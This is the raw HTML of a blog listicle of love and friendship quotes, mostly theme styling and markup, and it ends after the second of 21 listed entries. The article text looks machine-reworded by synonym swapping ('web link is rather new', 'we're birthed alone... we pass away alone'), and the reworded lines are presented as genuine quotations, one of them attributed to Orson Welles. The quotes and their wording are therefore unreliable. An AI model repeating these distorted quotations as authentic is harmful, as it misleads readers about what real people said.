#navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 21 Ideas About Quotes About Love and Friendship",
    "description": "The top 21 Ideas About Quotes About Love and Friendship .Whether you have actually known your bestie&hellip;",
    "datePublished": "2023-09-11",
    "datemodified": "2023-09-11",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/quotes-about-love-and-friendship\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Quotes About Love and Friendship Unique Happy Friendship Day Allfreshwallpaper-214758.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/friendship-quotes\/",
                "name": "Friendship Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/quotes-about-love-and-friendship\/",
                "name": "The top 21 Ideas About Quotes About Love and Friendship"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-222332 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/quote/friendship-quotes/">Friendship Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The top 21 Ideas About Quotes About Love and Friendship</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-222332" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/quote/friendship-quotes/"  rel="category tag">Friendship Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 21 Ideas About Quotes About Love and Friendship</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-09-11T05:06:57+00:00">September 11, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-09-11T05:06:57+00:00">September 11, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Love%20and%20Friendship%20Unique%20Happy%20Friendship%20Day%20Allfreshwallpaper-214758.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Quotes About Love and Friendship Unique Happy Friendship Day Allfreshwallpaper" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Love%20and%20Friendship%20Unique%20Happy%20Friendship%20Day%20Allfreshwallpaper-214758.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Happy_Friendship_Day_Allfreshwallpaper">1. Happy Friendship Day Allfreshwallpaper</a></li><li><a href="#2_20_Amazing_Quotes_About_Friendship_Love_and_Friends">2. 20 Amazing Quotes About Friendship Love and Friends</a></li><li><a href="#3_40_Truthful_Quotes_about_Friendship">3. 40 Truthful Quotes about Friendship</a></li><li><a href="#4_20_Amazing_Quotes_About_Friendship_Love_and_Friends">4. 20 Amazing Quotes About Friendship Love and Friends</a></li><li><a href="#5_Love_And_Friendship_Quotes_Its_Me_Khyati">5. Love And Friendship Quotes Its Me Khyati</a></li><li><a href="#6_Some_Pieces_of_My_Heart_Differences_between_love_and">6. Some Pieces of My Heart Differences between love and</a></li><li><a href="#7_11_Awesome_Friendship_Quotes_Forever_And_Ever_Awesome_11">7. 11 Awesome Friendship Quotes Forever And Ever Awesome 11</a></li><li><a href="#8_20_Amazing_Quotes_About_Friendship_Love_and_Friends">8. 20 Amazing Quotes About Friendship Love and Friends</a></li><li><a href="#9_Blessed_with_Friendships">9. Blessed with Friendships</a></li><li><a href="#10_Friendship_Quotes_Sayings_Friends_Quotes_Friendship_Quotes">10. Friendship Quotes Sayings Friends Quotes Friendship Quotes</a></li><li><a href="#11_Love_Vs_Friendship_Quotes_QuotesGram">11. Love Vs Friendship Quotes QuotesGram</a></li><li><a href="#12_LOVE_AND_FRIENDSHIP_QUOTES_image_quotes_at_hippoquotes">12. LOVE AND FRIENDSHIP QUOTES image quotes at hippoquotes</a></li><li><a href="#13_Love_Friendship_Inspirational_Quotes_QuotesGram">13. Love Friendship Inspirational Quotes QuotesGram</a></li><li><a href="#14_National_Best_Friends_Day_2018_8_Quotes_to_Post_on_Social">14. National Best Friends Day 2018 8 Quotes to Post on Social</a></li><li><a href="#15_40_Truthful_Quotes_about_Friendship">15. 40 Truthful Quotes about Friendship</a></li><li><a href="#16_Lessons_Learned_in_LifeTrue_friends_never_part_Lessons">16. Lessons Learned in LifeTrue friends never part Lessons</a></li><li><a href="#17_Romantic_Friendship_Quotes_QuotesGram">17. Romantic Friendship Quotes QuotesGram</a></li><li><a href="#18_Quotes_About_Love_And_Friendship_QuotesGram">18. Quotes About Love And Friendship QuotesGram</a></li><li><a href="#19_Inspirational_Quotes_About_Love_And_Friendship_QuotesGram">19. Inspirational Quotes About Love And Friendship QuotesGram</a></li><li><a href="#20_105_Best_Friends_Quotes_About_Life_Love_Happiness_And">20. 105 Best Friends Quotes About Life Love Happiness And</a></li><li><a href="#21_Positive_Quotes_About_Friendship_QuotesGram">21. Positive Quotes About Friendship QuotesGram</a></li></ul></div>
<br />
<b>The top 21 Ideas About Quotes About Love and Friendship<br />
</b>.Whether you have actually known your bestie for years or your web link is rather new, these relationship quotes will reverberate with both of you. When a relationship is unique, it can really feel like your bestie has actually recognized you your whole life. They&#8217;ll feel so loved understanding how much you value their relationship.</p>
<p>&nbsp;</p>
<h2><span id="1_Happy_Friendship_Day_Allfreshwallpaper">1. Happy Friendship Day Allfreshwallpaper</span></h2>
<p><img title="happy friendship day pictures" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-happy-friendship-day-allfreshwallpaper-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-happy-friendship-day-allfreshwallpaper-of-quotes-about-love-and-friendship.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Quotes About Love And Friendship<br />
 from Happy Friendship Day Allfreshwallpaper</b>. Source Image: <a href="https://2.bp.blogspot.com/-HyfJ3Gs3HX8/UleirUUM-CI/AAAAAAAABZs/AAJfVBlVWY4/s1600/friendship-quotes-wallpapers.jpg" target="_blank" rel="noopener noreferrer">allfreshwallpaper.blogspot.com</a>. Visit this site for details: <a href="https://allfreshwallpaper.blogspot.com/2013/10/happy-friendship-day-pictures.html" target="_blank" rel="noopener noreferrer">allfreshwallpaper.blogspot.com</a></p>
<p>&#8221; I assume if I&#8217;ve discovered anything about relationship, it&#8217;s to hang in, remain attached, battle for them, and let them combat for you. Close friends are component of the adhesive that holds life and confidence together.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_20_Amazing_Quotes_About_Friendship_Love_and_Friends">2. 20 Amazing Quotes About Friendship Love and Friends</span></h2>
<p><img title="20 amazing quotes friendship love friends" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-new-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-new-20-amazing-quotes-about-friendship-love-and-friends-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from 20 Amazing Quotes About Friendship Love and Friends</b>. Source Image: <a href="https://cdn4.geckoandfly.com/wp-content/uploads/2014/03/quotes-about-friendship-love-friends3.jpg" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a>. Visit this site for details: <a href="http://www.geckoandfly.com/14877/20-amazing-quotes-friendship-love-friends/" target="_blank" rel="noopener noreferrer">www.geckoandfly.com</a></p>
<p>We&#8217;re birthed alone, we live alone, we pass away alone. Just with our love and friendship can we produce the illusion for the minute that we&#8217;re not alone. Orson Welles Love Alone Moment Die</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_40_Truthful_Quotes_about_Friendship">3. 40 Truthful Quotes about Friendship</span></h2>
